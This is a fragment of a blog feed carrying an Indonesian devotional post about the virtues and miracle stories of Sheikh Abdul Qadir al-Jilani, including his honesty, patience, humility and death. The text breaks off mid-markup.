Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/s72-w640-h236-c\/Untitled-41.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3546465428821010832"},"published":{"$t":"2025-12-28T11:33:00.001+08:00"},"updated":{"$t":"2025-12-28T11:33:53.905+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABDUL QADIR JAILANI"}],"title":{"type":"text","$t":"Syekh Abdul Qodir al-Jailani: Karomah yang Lahir dari Keikhlasan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKtDz1_9WBWBkRQcvnqyZk43nRzlTpSacmzVKTrvF8ly04zG7Mr1JcoqdjPNOcgBWLds3u3yE0_vmcpUkxmO4osPIAya6zhRTBYAoj2g3AS0p4WM5xh9IWMoGRYCer2HMvuK7XSzpLIZ4vKzwMnXsD6R6Jma8KoFcCvV86B48EC5ABoOZ5Pp-G6jyBH3Ax\/s1689\/605424493_1416435879840803_5332414181112701726_n.jpgaaa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1689\" data-original-width=\"1533\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKtDz1_9WBWBkRQcvnqyZk43nRzlTpSacmzVKTrvF8ly04zG7Mr1JcoqdjPNOcgBWLds3u3yE0_vmcpUkxmO4osPIAya6zhRTBYAoj2g3AS0p4WM5xh9IWMoGRYCer2HMvuK7XSzpLIZ4vKzwMnXsD6R6Jma8KoFcCvV86B48EC5ABoOZ5Pp-G6jyBH3Ax\/s320\/605424493_1416435879840803_5332414181112701726_n.jpgaaa.jpg\" width=\"290\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESyekh Abdul Qodir al-Jailani: Karomah yang Lahir dari Keikhlasan\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003ESyekh Abdul Qodir al-Jailani رحمه الله lahir di Jilan (Iran) pada tahun 470 H. Sejak kecil, hidupnya telah dipenuhi tanda-tanda ketakwaan. Namun para ulama menegaskan, kemuliaan beliau bukan karena karomahnya, melainkan karena ilmu, amal, dan kejujuran yang lurus.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Karomah Pertama: Kejujuran Sejak Kecil\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat masih remaja dan hendak berangkat menuntut ilmu ke Baghdad, ibunya menjahitkan 40 dinar emas di bajunya dan berwasiat:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wahai anakku, jangan pernah berbohong.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi tengah perjalanan, rombongan diserang perampok. Ketika ditanya apakah ia membawa harta, Syekh Abdul Qodir kecil menjawab jujur. Kejujuran itu mengguncang hati pemimpin perampok hingga mereka bertobat.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ini bukan sihir, tapi karomah akhlak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Karomah di Baghdad: Bertahun-Tahun Menahan Lapar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi Baghdad, beliau hidup sangat miskin. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDiriwayatkan, beliau bertahun-tahun menahan lapar, tidur di reruntuhan, dan tidak meminta-minta.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu hari, ketika kelaparan amat sangat, beliau hampir jatuh pingsan. Namun justru saat itu, Allah bukakan pintu rezeki tanpa ia meminta. Para ulama mengatakan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Barang siapa bersabar karena Allah, Allah akan mencukupinya dengan cara yang tak disangka.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQS. At-Talaq: 3\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Barang siapa bertakwa kepada Allah, niscaya Dia akan memberinya rezeki dari arah yang tidak disangka-sangka.\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Ujian Setan Berwujud Cahaya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu kisah masyhur, Syekh Abdul Qodir pernah didatangi cahaya yang berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Wahai Abdul Qodir, aku adalah Tuhanmu. Aku telah menghalalkan yang haram bagimu.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBeliau tidak terpesona. Dengan ilmu, ia menjawab:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Diamlah! Engkau adalah setan. Allah tidak memerintahkan kemaksiatan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ECahaya itu lenyap. Setan mengakui:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dengan ilmumu, engkau selamat. Banyak ahli ibadah tertipu sepertimu.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Karomah sejati adalah selamat dari tipu daya setan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Karomah Menyembunyikan Diri\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Abdul Qodir sangat takut terkenal. Jika terjadi kejadian luar biasa, beliau menyembunyikannya. Ia berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Karomah itu fitnah. Istiqamah lebih aku cintai.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Karomah terbesar adalah tetap taat sampai mati.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Teguran Keras kepada Penguasa Zalim\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyekh Abdul Qodir dikenal berani menegur penguasa zalim tanpa takut kehilangan dunia. Dalam satu khutbah, ia berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Kalian makan harta haram, lalu berharap doa dikabulkan?”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAnehnya, para penguasa justru menangis dan bertobat. Ini karomah keberanian karena Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Doa untuk Orang yang Menghinanya\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESuatu hari, seseorang menghina beliau di depan umum. Murid-murid marah. Namun Syekh Abdul Qodir justru berdoa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya Allah, jika ia benar, ampunilah aku. Jika aku benar, ampunilah dia.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Karomah terbesar: hati yang lapang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Menangis Takut Akhir Hidup\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMeski dikenal sebagai wali besar, Syekh Abdul Qodir sering menangis dan berkata:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Aku takut kepada akhir hidupku.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni membuktikan bahwa karomah tidak membuatnya sombong, justru semakin takut kepada Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Wafat dengan Kalimat Tauhid\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESaat wafat, lisannya terus berdzikir:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“La ilaha illallah…”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara murid menangis. Seorang wali besar pergi, meninggalkan pelajaran bahwa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKaromah bukan untuk dipamerkan, tapi untuk menambah takut kepada Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- Hikmah Besar dari Kisah Syekh Abdul Qodir\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• Karomah sejati adalah kejujuran, kesabaran, dan istiqamah\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs 